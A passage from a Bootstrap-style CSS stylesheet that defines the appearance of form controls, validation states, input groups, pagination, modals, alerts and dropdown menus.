.controls-row .checkbox[class*="span"],
.controls-row .radio[class*="span"] {
  padding-top: 5px;
}
input[disabled],
select[disabled],
textarea[disabled],
input[readonly],
select[readonly],
textarea[readonly] {
  cursor: not-allowed;
  background-color: #eeeeee;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"][readonly],
input[type="checkbox"][readonly] {
  background-color: transparent;
}
.control-group.warning .control-label,
.control-group.warning .help-block,
.control-group.warning .help-inline {
  color: #c09853;
}
.control-group.warning .checkbox,
.control-group.warning .radio,
.control-group.warning input,
.control-group.warning select,
.control-group.warning textarea {
  color: #c09853;
}
.control-group.warning input,
.control-group.warning select,
.control-group.warning textarea {
  border-color: #c09853;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.warning input:focus,
.control-group.warning select:focus,
.control-group.warning textarea:focus {
  border-color: #a47e3c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
}
.control-group.warning .input-prepend .add-on,
.control-group.warning .input-append .add-on {
  color: #c09853;
  background-color: #fcf8e3;
  border-color: #c09853;
}
.control-group.error .control-label,
.control-group.error .help-block,
.control-group.error .help-inline {
  color: #b94a48;
}
.control-group.error .checkbox,
.control-group.error .radio,
.control-group.error input,
.control-group.error select,
.control-group.error textarea {
  color: #b94a48;
}
.control-group.error input,
.control-group.error select,
.control-group.error textarea {
  border-color: #b94a48;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.error input:focus,
.control-group.error select:focus,
.control-group.error textarea:focus {
  border-color: #953b39;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
}
.control-group.error .input-prepend .add-on,
.control-group.error .input-append .add-on {
  color: #b94a48;
  background-color: #f2dede;
  border-color: #b94a48;
}
.control-group.success .control-label,
.control-group.success .help-block,
.control-group.success .help-inline {
  color: #468847;
}
.control-group.success .checkbox,
.control-group.success .radio,
.control-group.success input,
.control-group.success select,
.control-group.success textarea {
  color: #468847;
}
.control-group.success input,
.control-group.success select,
.control-group.success textarea {
  border-color: #468847;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.success input:focus,
.control-group.success select:focus,
.control-group.success textarea:focus {
  border-color: #356635;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
}
.control-group.success .input-prepend .add-on,
.control-group.success .input-append .add-on {
  color: #468847;
  background-color: #dff0d8;
  border-color: #468847;
}
.control-group.info .control-label,
.control-group.info .help-block,
.control-group.info .help-inline {
  color: #3a87ad;
}
.control-group.info .checkbox,
.control-group.info .radio,
.control-group.info input,
.control-group.info select,
.control-group.info textarea {
  color: #3a87ad;
}
.control-group.info input,
.control-group.info select,
.control-group.info textarea {
  border-color: #3a87ad;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.info input:focus,
.control-group.info select:focus,
.control-group.info textarea:focus {
  border-color: #2d6987;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
}
.control-group.info .input-prepend .add-on,
.control-group.info .input-append .add-on {
  color: #3a87ad;
  background-color: #d9edf7;
  border-color: #3a87ad;
}
input:focus:invalid,
textarea:focus:invalid,
select:focus:invalid {
  color: #b94a48;
  border-color: #ee5f5b;
}
input:focus:invalid:focus,
textarea:focus:invalid:focus,
select:focus:invalid:focus {
  border-color: #e9322d;
  -webkit-box-shadow: 0 0 6px #f8b9b7;
  -moz-box-shadow: 0 0 6px #f8b9b7;
  box-shadow: 0 0 6px #f8b9b7;
}
.form-actions {
  padding: 19px 20px 20px;
  margin-top: 20px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border-top: 1px solid #e5e5e5;
  *zoom: 1;
}
.form-actions:before,
.form-actions:after {
  content: " ";
  display: table;
}
.form-actions:after {
  clear: both;
}
.form-actions:before,
.form-actions:after {
  display: table;
  content: "";
  line-height: 0;
}
.form-actions:after {
  clear: both;
}
.help-block,
.help-inline {
  color: #595959;
}
.help-block {
  display: block;
  margin-bottom: 10px;
}
.help-inline {
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */

  *zoom: 1;
  vertical-align: middle;
  padding-left: 5px;
}
.input-append,
.input-prepend {
  margin-bottom: 5px;
  font-size: 0;
  white-space: nowrap;
}
.input-append input,
.input-prepend input,
.input-append select,
.input-prepend select,
.input-append .uneditable-input,
.input-prepend .uneditable-input,
.input-append .dropdown-menu,
.input-prepend .dropdown-menu {
  font-size: 14px;
}
.input-append input,
.input-prepend input,
.input-append select,
.input-prepend select,
.input-append .uneditable-input,
.input-prepend .uneditable-input {
  position: relative;
  margin-bottom: 0;
  *margin-left: 0;
  vertical-align: top;
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.input-append input:focus,
.input-prepend input:focus,
.input-append select:focus,
.input-prepend select:focus,
.input-append .uneditable-input:focus,
.input-prepend .uneditable-input:focus {
  z-index: 2;
}
.input-append .add-on,
.input-prepend .add-on {
  display: inline-block;
  width: auto;
  height: 20px;
  min-width: 16px;
  padding: 4px 5px;
  font-size: 14px;
  font-weight: normal;
  line-height: 20px;
  text-align: center;
  text-shadow: 0 1px 0 #ffffff;
  background-color: #eeeeee;
  border: 1px solid #ccc;
}
.input-append .add-on,
.input-prepend .add-on,
.input-append .btn,
.input-prepend .btn,
.input-append .btn-group > .dropdown-toggle,
.input-prepend .btn-group > .dropdown-toggle {
  vertical-align: top;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.input-append .active,
.input-prepend .active {
  background-color: #a9dba9;
  border-color: #46a546;
}
.input-prepend .add-on,
.input-prepend .btn {
  margin-right: -1px;
}
.input-prepend .add-on:first-child,
.input-prepend .btn:first-child {
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}
.input-append input,
.input-append select,
.input-append .uneditable-input {
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}
.input-append input + .btn-group .btn:last-child,
.input-append select + .btn-group .btn:last-child,
.input-append .uneditable-input + .btn-group .btn:last-child {
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.input-append .add-on,
.input-append .btn,
.input-append .btn-group {
  margin-left: -1px;
}
.input-append .add-on:last-child,
.input-append .btn:last-child,
.input-append .btn-group:last-child > .dropdown-toggle {
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.input-prepend.input-append input,
.input-prepend.input-append select,
.input-prepend.input-append .uneditable-input {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.input-prepend.input-append input + .btn-group .btn,
.input-prepend.input-append select + .btn-group .btn,
.input-prepend.input-append .uneditable-input + .btn-group .btn {
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.input-prepend.input-append .add-on:first-child,
.input-prepend.input-append .btn:first-child {
  margin-right: -1px;
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}
.input-prepend.input-append .add-on:last-child,
.input-prepend.input-append .btn:last-child {
  margin-left: -1px;
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.input-prepend.input-append .btn-group:first-child {
  margin-left: 0;
}
input.search-query {
  padding-right: 14px;
  padding-right: 4px \9;
  padding-left: 14px;
  padding-left: 4px \9;
  /* IE7-8 doesn't have border-radius, so don't indent the padding */

  margin-bottom: 0;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
}
/* Allow for input prepend/append in search forms */
.form-search .input-append .search-query,
.form-search .input-prepend .search-query {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.form-search .input-append .search-query {
  -webkit-border-radius: 14px 0 0 14px;
  -moz-border-radius: 14px 0 0 14px;
  border-radius: 14px 0 0 14px;
}
.form-search .input-append .btn {
  -webkit-border-radius: 0 14px 14px 0;
  -moz-border-radius: 0 14px 14px 0;
  border-radius: 0 14px 14px 0;
}
.form-search .input-prepend .search-query {
  -webkit-border-radius: 0 14px 14px 0;
  -moz-border-radius: 0 14px 14px 0;
  border-radius: 0 14px 14px 0;
}
.form-search .input-prepend .btn {
  -webkit-border-radius: 14px 0 0 14px;
  -moz-border-radius: 14px 0 0 14px;
  border-radius: 14px 0 0 14px;
}
.form-search input,
.form-inline input,
.form-horizontal input,
.form-search textarea,
.form-inline textarea,
.form-horizontal textarea,
.form-search select,
.form-inline select,
.form-horizontal select,
.form-search .help-inline,
.form-inline .help-inline,
.form-horizontal .help-inline,
.form-search .uneditable-input,
.form-inline .uneditable-input,
.form-horizontal .uneditable-input,
.form-search .input-prepend,
.form-inline .input-prepend,
.form-horizontal .input-prepend,
.form-search .input-append,
.form-inline .input-append,
.form-horizontal .input-append {
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */

  *zoom: 1;
  margin-bottom: 0;
  vertical-align: middle;
}
.form-search .hide,
.form-inline .hide,
.form-horizontal .hide {
  display: none;
}
.form-search label,
.form-inline label,
.form-search .btn-group,
.form-inline .btn-group {
  display: inline-block;
}
.form-search .input-append,
.form-inline .input-append,
.form-search .input-prepend,
.form-inline .input-prepend {
  margin-bottom: 0;
}
.form-search .radio,
.form-search .checkbox,
.form-inline .radio,
.form-inline .checkbox {
  padding-left: 0;
  margin-bottom: 0;
  vertical-align: middle;
}
.form-search .radio input[type="radio"],
.form-search .checkbox input[type="checkbox"],
.form-inline .radio input[type="radio"],
.form-inline .checkbox input[type="checkbox"] {
  float: left;
  margin-right: 3px;
  margin-left: 0;
}
.control-group {
  margin-bottom: 10px;
}
legend + .control-group {
  margin-top: 20px;
  -webkit-margin-top-collapse: separate;
}
.form-horizontal .control-group {
  margin-bottom: 20px;
  *zoom: 1;
}
.form-horizontal .control-group:before,
.form-horizontal .control-group:after {
  content: " ";
  display: table;
}
.form-horizontal .control-group:after {
  clear: both;
}
.form-horizontal .control-group:before,
.form-horizontal .control-group:after {
  display: table;
  content: "";
  line-height: 0;
}
.form-horizontal .control-group:after {
  clear: both;
}
.form-horizontal .control-label {
  float: left;
  width: 190px;
  padding-top: 5px;
  text-align: left;
}
.form-horizontal .controls {
  *display: inline-block;
  *padding-left: 20px;
  margin-left: 190px;
  *margin-left: 0;
}
.form-horizontal .controls:first-child {
  *padding-left: 180px;
}
.form-horizontal .help-block {
  margin-bottom: 0;
}
.form-horizontal input + .help-block,
.form-horizontal select + .help-block,
.form-horizontal textarea + .help-block,
.form-horizontal .uneditable-input + .help-block,
.form-horizontal .input-prepend + .help-block,
.form-horizontal .input-append + .help-block {
  margin-top: 10px;
}
.form-horizontal .form-actions {
  padding-left: 180px;
}
.pagination {
  margin: 20px 0;
}
.pagination ul {
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */

  *zoom: 1;
  margin-left: 0;
  margin-bottom: 0;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
}
.pagination ul > li {
  display: inline;
}
.pagination ul > li > a,
.pagination ul > li > span {
  float: left;
  padding: 4px 12px;
  line-height: 20px;
  text-decoration: none;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-left-width: 0;
}
.pagination ul > li > a:hover,
.pagination ul > .active > a,
.pagination ul > .active > span {
  background-color: #f5f5f5;
}
.pagination ul > .active > a,
.pagination ul > .active > span {
  color: #e6e6e6;
  cursor: default;
}
.pagination ul > .disabled > span,
.pagination ul > .disabled > a,
.pagination ul > .disabled > a:hover {
  color: #e6e6e6;
  background-color: transparent;
  cursor: default;
}
.pagination ul > li:first-child > a,
.pagination ul > li:first-child > span {
  border-left-width: 1px;
  -webkit-border-top-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
  border-top-left-radius: 4px;
  -webkit-border-bottom-left-radius: 4px;
  -moz-border-radius-bottomleft: 4px;
  border-bottom-left-radius: 4px;
}
.pagination ul > li:last-child > a,
.pagination ul > li:last-child > span {
  -webkit-border-top-right-radius: 4px;
  -moz-border-radius-topright: 4px;
  border-top-right-radius: 4px;
  -webkit-border-bottom-right-radius: 4px;
  -moz-border-radius-bottomright: 4px;
  border-bottom-right-radius: 4px;
}
.pagination-centered {
  text-align: center;
}
.pagination-right {
  text-align: right;
}
.pagination-large ul > li > a,
.pagination-large ul > li > span {
  padding: 11px 19px;
  font-size: 17.5px;
}
.pagination-large ul > li:first-child > a,
.pagination-large ul > li:first-child > span {
  -webkit-border-top-left-radius: 6px;
  -moz-border-radius-topleft: 6px;
  border-top-left-radius: 6px;
  -webkit-border-bottom-left-radius: 6px;
  -moz-border-radius-bottomleft: 6px;
  border-bottom-left-radius: 6px;
}
.pagination-large ul > li:last-child > a,
.pagination-large ul > li:last-child > span {
  -webkit-border-top-right-radius: 6px;
  -moz-border-radius-topright: 6px;
  border-top-right-radius: 6px;
  -webkit-border-bottom-right-radius: 6px;
  -moz-border-radius-bottomright: 6px;
  border-bottom-right-radius: 6px;
}
.pagination-mini ul > li:first-child > a,
.pagination-small ul > li:first-child > a,
.pagination-mini ul > li:first-child > span,
.pagination-small ul > li:first-child > span {
  -webkit-border-top-left-radius: 3px;
  -moz-border-radius-topleft: 3px;
  border-top-left-radius: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -moz-border-radius-bottomleft: 3px;
  border-bottom-left-radius: 3px;
}
.pagination-mini ul > li:last-child > a,
.pagination-small ul > li:last-child > a,
.pagination-mini ul > li:last-child > span,
.pagination-small ul > li:last-child > span {
  -webkit-border-top-right-radius: 3px;
  -moz-border-radius-topright: 3px;
  border-top-right-radius: 3px;
  -webkit-border-bottom-right-radius: 3px;
  -moz-border-radius-bottomright: 3px;
  border-bottom-right-radius: 3px;
}
.pagination-small ul > li > a,
.pagination-small ul > li > span {
  padding: 2px 10px;
  font-size: 11.9px;
}
.pagination-mini ul > li > a,
.pagination-mini ul > li > span {
  padding: 0 6px;
  font-size: 10.5px;
}
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000000;
}
.modal-backdrop.fade {
  opacity: 0;
}
.modal-backdrop,
.modal-backdrop.fade.in {
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.modal {
  position: fixed;
  top: 10%;
  left: 50%;
  z-index: 1050;
  width: 560px;
  margin-left: -280px;
  background-color: #ffffff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.3);
  *border: 1px solid #999;
  /* IE6-7 */

  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
  box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding-box;
  background-clip: padding-box;
  outline: none;
}
.modal.fade {
  -webkit-transition: opacity .3s linear, top .3s ease-out;
  -moz-transition: opacity .3s linear, top .3s ease-out;
  -o-transition: opacity .3s linear, top .3s ease-out;
  transition: opacity .3s linear, top .3s ease-out;
  top: -25%;
}
.modal.fade.in {
  top: 10%;
}
.modal-header {
  padding: 9px 15px;
  border-bottom: 1px solid #eee;
}
.modal-header .close {
  margin-top: 2px;
}
.modal-header h3 {
  margin: 0;
  line-height: 30px;
}
.modal-body {
  position: relative;
  overflow-y: auto;
  max-height: 400px;
  padding: 15px;
}
.modal-form {
  margin-bottom: 0;
}
.modal-footer {
  clear: left;
  padding: 14px 15px 15px;
  margin-bottom: 0;
  text-align: right;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  -webkit-border-radius: 0 0 6px 6px;
  -moz-border-radius: 0 0 6px 6px;
  border-radius: 0 0 6px 6px;
  -webkit-box-shadow: inset 0 1px 0 #ffffff;
  -moz-box-shadow: inset 0 1px 0 #ffffff;
  box-shadow: inset 0 1px 0 #ffffff;
  *zoom: 1;
}
.modal-footer:before,
.modal-footer:after {
  content: " ";
  display: table;
}
.modal-footer:after {
  clear: both;
}
.modal-footer:before,
.modal-footer:after {
  display: table;
  content: "";
  line-height: 0;
}
.modal-footer:after {
  clear: both;
}
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}
.alert {
  padding: 8px 35px 8px 14px;
  margin-bottom: 20px;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
  background-color: #fcf8e3;
  border: 1px solid #fbeed5;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.alert,
.alert h4 {
  color: #c09853;
}
.alert h4 {
  margin: 0;
}
.alert .close {
  position: relative;
  top: -2px;
  right: -21px;
  line-height: 20px;
}
.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #468847;
}
.alert-success h4 {
  color: #468847;
}
.alert-danger,
.alert-error {
  background-color: #f2dede;
  border-color: #eed3d7;
  color: #b94a48;
}
.alert-danger h4,
.alert-error h4 {
  color: #b94a48;
}
.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #3a87ad;
}
.alert-info h4 {
  color: #3a87ad;
}
.alert-block {
  padding-top: 14px;
  padding-bottom: 14px;
}
.alert-block > p,
.alert-block > ul {
  margin-bottom: 0;
}
.alert-block p + p {
  margin-top: 5px;
}
.dropup,
.dropdown {
  position: relative;
}
.dropdown-toggle {
  *margin-bottom: -3px;
}
.dropdown-toggle:active,
.open .dropdown-toggle {
  outline: 0;
}
.caret {
  display: inline-block;
  width: 0;
  height: 0;
  vertical-align: top;
  border-top: 4px solid #000000;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
  content: "";
}
.dropdown .caret {
  margin-top: 8px;
  margin-left: 2px;
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  list-style: none;
  background-color: #ffffff;
  border: 1px solid rgba(0, 0, 0, 0.2);
  *border-right-width: 2px;
  *border-bottom-width: 2px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.2);
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding;
  background-clip: padding-box;
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu .divider {
  *width: 100%;
  height: 1px;
  margin: 9px 1px;
  *margin: -5px 0 5px;
  overflow: hidden;
  background-color: #e5e5e5;
  border-bottom: 1px solid #ffffff;
}
.dropdown-menu li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 20px;
  color: #333333;
  white-space: nowrap;
  cursor: pointer;
}
.dropdown-menu li > a:hover,
.dropdown-menu li > a:focus,
.dropdown-submenu:hover > a {
  text-decoration: none;
  color: #ffffff;
  background-color: #0085bf;
  background-image: -moz-linear-gradient(top, #008cc9, #007ab0);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#008cc9), to(#007ab0));
  background-image: -webkit-linear-gradient(top, #008cc9, #007ab0);
  background-image: -o-linear-gradient(top, #008cc9, #007ab0);
  background-image: linear-gradient(to bottom, #008cc9, #007ab0);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff008cc9', endColorstr='#ff007ab0', GradientType=0);
}
.dropdown-menu .active > a,
.dropdown-menu .active > a:hover {
  color: #ffffff;
  text-decoration: none;
  outline: 0;
}
.dropdown-menu .disabled > a,
.dropdown-menu .disabled > a:hover {
  color: #e6e6e6;
}
.dropdown-menu .disabled > a:hover {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: default;
}
.open {
  *z-index: 1000;
}
.open > .dropdown-menu {
  display: block;
}
.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px solid #000000;
  content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 1px;
}
.dropdown-submenu {
  position: relative;
}
.dropdown-submenu > .dropdown-menu {
  top: 0;
  left: 100%;
  margin-top: -6px;
  margin-left: -1px;
  -webkit-border-radius: 0 6px 6px 6px;
  -moz-border-radius: 0 6px 6px 6px;
  border-radius: 0 6px 6px 6px;
}
.dropdown-submenu:hover > .dropdown-menu {
  display: block;
}
.dropup .dropdown-submenu > .dropdown-menu {
  top: auto;
  bottom: 0;
  margin-top: 0;
  margin-bottom: -2px;
  -webkit-border-radius: 5px 5px 5px 0;
  -moz-border-radius: 5px 5px 5px 0;
  border-radius: 5px 5px 5px 0;
}
.dropdown-submenu > a:after {
  display: block;
  content: " ";
  float: right;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
  border-width: 5px 0 5px 5px;
  border-left-color: #cccccc;
  margin-top: 5px;
  margin-right: -10px;
}
.dropdown-submenu:hover > a:after {
  border-left-color: #ffffff;
}
.dropdown-submenu.pull-left {
  float: none;
}
.dropdown-submenu.pull-left > .dropdown-menu {
  left: -100%;
  margin-left: 10px;
  -webkit-border-radius: 6px 0 6px 6px;
  -moz-border-radius: 6px 0 6px 6px;
  border-radius: 6px 0 6px 6px;
}
.dropdown .dropdown-menu .nav-header {
  padding-left: 20px;
  padding-right: 20px;
}
.typeahead {
  z-index: 1051;
  margin-top: 2px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
form {
  margin: 0 0 20px;
}
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
}
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: 40px;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}
legend small {
  font-size: 15px;
  color: #e6e6e6;
}
label,
input,
button,
select,
textarea {
  font-size: 14px;
  font-weight: normal;
  line-height: 20px;
}
input,
button,
select,
textarea {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}
label {
  display: block;
  margin-bottom: 5px;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  display: inline-block;
  height: 20px;
  padding: 4px 6px;
  font-size: 14px;
  line-height: 20px;
  color: #555555;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  vertical-align: middle;
}
input,
textarea,
.uneditable-input {
  width: 206px;
}
textarea {
  height: auto;
}
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  background-color: #ffffff;
  border: 1px solid #cccccc;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus {
  border-color: rgba(82, 168, 236, 0.8);
  outline: 0;
  outline: thin dotted \9;
  /* IE6-9 */

  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(82,168,236,.6);
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(82,168,236,.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(82,168,236,.6);
}
input[type="radio"],
input[type="checkbox"] {
  margin: 0 9px;
  *margin-top: 0;
  /* IE7 */

  margin-top: 1px \9;
  /* IE8-9 */

  line-height: normal;
}
input[type="file"],
input[type="image"],
input[type="submit"],
input[type="reset"],
input[type="button"],
input[type="radio"],
input[type="checkbox"] {
  width: auto;
}
select,
input[type="file"] {
  height: 30px;
  /* In IE7, the height of the select element cannot be changed by height, only font-size */

  *margin-top: 4px;
  /* For IE7, add top margin to align select with labels */

  line-height: 30px;
}
select {
  width: 220px;
  border: 1px solid #cccccc;
  background-color: #ffffff;
}
select[multiple],
select[size] {
  height: auto;
}
select:focus,
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.uneditable-input,
.uneditable-textarea {
  color: #e6e6e6;
  background-color: #fcfcfc;
  border-color: #cccccc;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
  -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
  cursor: not-allowed;
}
.uneditable-input {
  overflow: hidden;
  white-space: nowrap;
}
.uneditable-textarea {
  width: auto;
  height: auto;
}
input:-moz-placeholder,
textarea:-moz-placeholder {
  color: #e6e6e6;
}
input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #e6e6e6;
}
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #e6e6e6;
}
.radio,
.checkbox {
  min-height: 20px;
}
.radio input[type="radio"],
.checkbox input[type="checkbox"] {
  float: left;
  width: auto;
  margin-right: 10px;
}
.controls > .radio:first-child,
.controls > .checkbox:first-child {
  padding-top: 5px;
}
.radio.inline,
.checkbox.inline {
  display: inline-block;
  padding-top: 5px;
  margin-bottom: 0;
  vertical-align: middle;
}
.radio.inline + .radio.inline,
.checkbox.inline + .checkbox.inline {
  margin-left: 10px;
}
.input-mini {
  width: 60px;
}
.input-small {
  width: 90px;
}
.input-medium {
  width: 150px;
}
.input-large {
  width: 210px;
}
.input-xlarge {
  width: 270px;
}
.input-xxlarge {
  width: 530px;
}
input[class*="span"],
select[class*="span"],
textarea[class*="span"],
.uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"] {
  float: none;
  margin-left: 0;
}
.input-append input[class*="span"],
.input-append .uneditable-input[class*="span"],
.input-prepend input[class*="span"],
.input-prepend .uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"],
.row-fluid .input-prepend [class*="span"],
.row-fluid .input-append [class*="span"] {
  display: inline-block;
}
input,
textarea,
.uneditable-input {
  margin-left: 0;
}
.controls-row [class*="span"] + [class*="span"] {
  margin-left: 20px;
}
.controls-row {
  *zoom: 1;
}
.controls-row:before,
.controls-row:after {
  content: " ";
  display: table;
}
.controls-row:after {
  clear: both;
}
.controls-row:before,
.controls-row:after {
  display: table;
  content: "";
  line-height: 0;
}
.controls-row:after {
  clear: both;
}
.controls-row [class*="span"],
.row-fluid .controls-row [class*="span"] {
  float: left;
}
.controls-row .checkbox[class*="span"],
